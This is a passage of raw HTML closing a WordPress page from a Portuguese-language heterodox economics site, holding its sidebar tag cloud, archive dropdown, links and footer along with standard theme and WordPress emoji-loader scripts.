<a href="https://www.excedente.org/tag/exportacoes/" class="tag-cloud-link tag-link-150 tag-link-position-22" style="font-size: 10.632478632479pt;" aria-label="exportações (4 itens)">exportações<span class="tag-link-count"> (4)</span></a>
<a href="https://www.excedente.org/tag/geopolitica/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 10.632478632479pt;" aria-label="geopolítica (4 itens)">geopolítica<span class="tag-link-count"> (4)</span></a>
<a href="https://www.excedente.org/tag/growth/" class="tag-cloud-link tag-link-188 tag-link-position-24" style="font-size: 10.632478632479pt;" aria-label="growth (4 itens)">growth<span class="tag-link-count"> (4)</span></a>
<a href="https://www.excedente.org/tag/historia-do-pensamento-economico/" class="tag-cloud-link tag-link-56 tag-link-position-25" style="font-size: 11.589743589744pt;" aria-label="História do Pensamento Econômico (5 itens)">História do Pensamento Econômico<span class="tag-link-count"> (5)</span></a>
<a href="https://www.excedente.org/tag/inflacao/" class="tag-cloud-link tag-link-177 tag-link-position-26" style="font-size: 11.589743589744pt;" aria-label="inflação (5 itens)">inflação<span class="tag-link-count"> (5)</span></a>
<a href="https://www.excedente.org/tag/inflacao-de-custo/" class="tag-cloud-link tag-link-35 tag-link-position-27" style="font-size: 14.700854700855pt;" aria-label="inflação de custo (10 itens)">inflação de custo<span class="tag-link-count"> (10)</span></a>
<a href="https://www.excedente.org/tag/kaldor/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 14.222222222222pt;" aria-label="Kaldor (9 itens)">Kaldor<span class="tag-link-count"> (9)</span></a>
<a href="https://www.excedente.org/tag/kalecki/" class="tag-cloud-link tag-link-14 tag-link-position-29" style="font-size: 8pt;" aria-label="kalecki (2 itens)">kalecki<span class="tag-link-count"> (2)</span></a>
<a href="https://www.excedente.org/tag/macroeconomia/" class="tag-cloud-link tag-link-113 tag-link-position-30" style="font-size: 12.42735042735pt;" aria-label="Macroeconomia (6 itens)">Macroeconomia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.excedente.org/tag/marx/" class="tag-cloud-link tag-link-77 tag-link-position-31" style="font-size: 9.4358974358974pt;" aria-label="marx (3 itens)">marx<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/moeda-endogena/" class="tag-cloud-link tag-link-29 tag-link-position-32" style="font-size: 12.42735042735pt;" aria-label="moeda endógena (6 itens)">moeda endógena<span class="tag-link-count"> (6)</span></a>
<a href="https://www.excedente.org/tag/novo-consenso/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 10.632478632479pt;" aria-label="novo consenso (4 itens)">novo consenso<span class="tag-link-count"> (4)</span></a>
<a href="https://www.excedente.org/tag/politica-economica-no-brasil/" class="tag-cloud-link tag-link-16 tag-link-position-34" style="font-size: 10.632478632479pt;" aria-label="Política Econômica no Brasil (4 itens)">Política Econômica no Brasil<span class="tag-link-count"> (4)</span></a>
<a href="https://www.excedente.org/tag/politica-fiscal/" class="tag-cloud-link tag-link-54 tag-link-position-35" style="font-size: 13.623931623932pt;" aria-label="política fiscal (8 itens)">política fiscal<span class="tag-link-count"> (8)</span></a>
<a href="https://www.excedente.org/tag/produto-potencial/" class="tag-cloud-link tag-link-31 tag-link-position-36" style="font-size: 9.4358974358974pt;" aria-label="produto potencial (3 itens)">produto potencial<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/restricao-externa/" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 14.700854700855pt;" aria-label="restrição externa (10 itens)">restrição externa<span class="tag-link-count"> (10)</span></a>
<a href="https://www.excedente.org/tag/russia/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 11.589743589744pt;" aria-label="Rússia (5 itens)">Rússia<span class="tag-link-count"> (5)</span></a>
<a href="https://www.excedente.org/tag/sraffa/" class="tag-cloud-link tag-link-70 tag-link-position-39" style="font-size: 14.700854700855pt;" aria-label="sraffa (10 itens)">sraffa<span class="tag-link-count"> (10)</span></a>
<a href="https://www.excedente.org/tag/sraffian-supermultiplier/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 12.42735042735pt;" aria-label="Sraffian supermultiplier (6 itens)">Sraffian supermultiplier<span class="tag-link-count"> (6)</span></a>
<a href="https://www.excedente.org/tag/supermultiplicador/" class="tag-cloud-link tag-link-20 tag-link-position-41" style="font-size: 12.42735042735pt;" aria-label="Supermultiplicador (6 itens)">Supermultiplicador<span class="tag-link-count"> (6)</span></a>
<a href="https://www.excedente.org/tag/taxa-de-cambio-real/" class="tag-cloud-link tag-link-250 tag-link-position-42" style="font-size: 9.4358974358974pt;" aria-label="Taxa de Câmbio Real (3 itens)">Taxa de Câmbio Real<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/taxa-de-juros-exogena/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 11.589743589744pt;" aria-label="taxa de juros exógena (5 itens)">taxa de juros exógena<span class="tag-link-count"> (5)</span></a>
<a href="https://www.excedente.org/tag/teorias-heterodoxas/" class="tag-cloud-link tag-link-115 tag-link-position-44" style="font-size: 9.4358974358974pt;" aria-label="Teorias Heterodoxas (3 itens)">Teorias Heterodoxas<span class="tag-link-count"> (3)</span></a>
<a href="https://www.excedente.org/tag/thirlwall/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 8pt;" aria-label="Thirlwall (2 itens)">Thirlwall<span class="tag-link-count"> (2)</span></a></div>
</section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arquivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.excedente.org/2025/10/'> outubro 2025 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2025/07/'> julho 2025 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2023/04/'> abril 2023 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2023/03/'> março 2023 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2022/05/'> maio 2022 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2021/09/'> setembro 2021 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2021/06/'> junho 2021 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2021/05/'> maio 2021 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2021/04/'> abril 2021 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2021/03/'> março 2021 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2021/01/'> janeiro 2021 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2020/11/'> novembro 2020 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2020/07/'> julho 2020 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2020/06/'> junho 2020 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2020/05/'> maio 2020 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2020/04/'> abril 2020 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2020/03/'> março 2020 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2019/12/'> dezembro 2019 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2019/10/'> outubro 2019 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2019/09/'> setembro 2019 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2019/08/'> agosto 2019 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2019/07/'> julho 2019 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2019/06/'> junho 2019 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2019/04/'> abril 2019 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2019/03/'> março 2019 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2019/02/'> fevereiro 2019 &nbsp;(10)</option>
	<option value='https://www.excedente.org/2019/01/'> janeiro 2019 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2018/12/'> dezembro 2018 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2018/10/'> outubro 2018 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2018/06/'> junho 2018 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2018/02/'> fevereiro 2018 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2018/01/'> janeiro 2018 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2017/12/'> dezembro 2017 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2017/07/'> julho 2017 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2017/06/'> junho 2017 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2017/05/'> maio 2017 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2017/04/'> abril 2017 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2017/03/'> março 2017 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2016/12/'> dezembro 2016 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2016/11/'> novembro 2016 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2016/10/'> outubro 2016 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2016/09/'> setembro 2016 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2016/08/'> agosto 2016 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2016/07/'> julho 2016 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2016/06/'> junho 2016 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2016/05/'> maio 2016 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2016/04/'> abril 2016 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2016/03/'> março 2016 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2015/12/'> dezembro 2015 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2015/11/'> novembro 2015 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2015/04/'> abril 2015 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2014/11/'> novembro 2014 &nbsp;(6)</option>
	<option value='https://www.excedente.org/2014/10/'> outubro 2014 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2014/09/'> setembro 2014 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2013/11/'> novembro 2013 &nbsp;(11)</option>
	<option value='https://www.excedente.org/2013/10/'> outubro 2013 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2013/09/'> setembro 2013 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2013/01/'> janeiro 2013 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2012/11/'> novembro 2012 &nbsp;(11)</option>
	<option value='https://www.excedente.org/2012/10/'> outubro 2012 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2012/09/'> setembro 2012 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2012/07/'> julho 2012 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2011/11/'> novembro 2011 &nbsp;(12)</option>
	<option value='https://www.excedente.org/2011/10/'> outubro 2011 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2011/09/'> setembro 2011 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2010/11/'> novembro 2010 &nbsp;(15)</option>
	<option value='https://www.excedente.org/2010/10/'> outubro 2010 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2010/09/'> setembro 2010 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2010/08/'> agosto 2010 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2009/11/'> novembro 2009 &nbsp;(7)</option>
	<option value='https://www.excedente.org/2009/10/'> outubro 2009 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2008/11/'> novembro 2008 &nbsp;(10)</option>
	<option value='https://www.excedente.org/2008/10/'> outubro 2008 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2007/11/'> novembro 2007 &nbsp;(8)</option>
	<option value='https://www.excedente.org/2006/11/'> novembro 2006 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2005/11/'> novembro 2005 &nbsp;(2)</option>
	<option value='https://www.excedente.org/2004/11/'> novembro 2004 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2003/11/'> novembro 2003 &nbsp;(7)</option>
	<option value='https://www.excedente.org/2002/11/'> novembro 2002 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2001/11/'> novembro 2001 &nbsp;(4)</option>
	<option value='https://www.excedente.org/2001/10/'> outubro 2001 &nbsp;(1)</option>
	<option value='https://www.excedente.org/2000/11/'> novembro 2000 &nbsp;(3)</option>
	<option value='https://www.excedente.org/2000/10/'> outubro 2000 &nbsp;(1)</option>
	<option value='https://www.excedente.org/1999/11/'> novembro 1999 &nbsp;(2)</option>
	<option value='https://www.excedente.org/1999/10/'> outubro 1999 &nbsp;(1)</option>
	<option value='https://www.excedente.org/1998/11/'> novembro 1998 &nbsp;(1)</option>
	<option value='https://www.excedente.org/1995/11/'> novembro 1995 &nbsp;(1)</option>
	<option value='https://www.excedente.org/1994/11/'> novembro 1994 &nbsp;(1)</option>
	<option value='https://www.excedente.org/1983/11/'> novembro 1983 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.excedente.org/">
	<label>
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" class="search-field"
			placeholder="Pesquisar &hellip;"
			value="" name="s"
			title="Pesquisar por:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Procurar</span>
	</button>
</form>
</section><section id="text-2" class="widget widget_text"><h4 class="widget-title">Links</h4>			<div class="textwidget"><ul>
<li><a rel="nofollow external" target="_new" title="Centro Sraffa" href="http://www.centrosraffa.org/">Centro Sraffa</a></li>
<li><a rel="nofollow external" target="_new" title="Revista Circus" href="http://grupolujan-circus.blogspot.com.br/">Revista Circus</a></li>
<li><a rel="nofollow external" target="_new" title="Naked Keynesianism" href="http://nakedkeynesianism.blogspot.com.br/">Blog Naked Keynesianism</a></li>
</ul></div>
		</section><section id="text-3" class="widget widget_text"><h4 class="widget-title">Siga-nos nas redes sociais</h4>			<div class="textwidget"><ul>
<li><a rel="nofollow external" target="_new" title="GRUPO DE ECONOMIA POLÍTICA IE-UFRJ @ Facebook" href="http://www.facebook.com/">Facebook</a></li>
<li><a rel="nofollow external" target="_new" title="GRUPO DE ECONOMIA POLÍTICA IE-UFRJ @ SlideShare" href="http://www.slideshare.net/">SlideShare</a></li>

</ul></div>
		</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">RSS</h4>			<div class="textwidget">Acompanhe as novidades pelo nosso <a rel="nofollow" target="_new" title="Siga as novidades pelo RSS" href="http://www.surplusapproach.org/feed/">feed RSS</a>.</div>
		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by ThemeZee.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/donovan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" id="donovan-navigation-js-extra">
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=donovan-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.excedente.org/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224" id="donovan-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.excedente.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.excedente.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
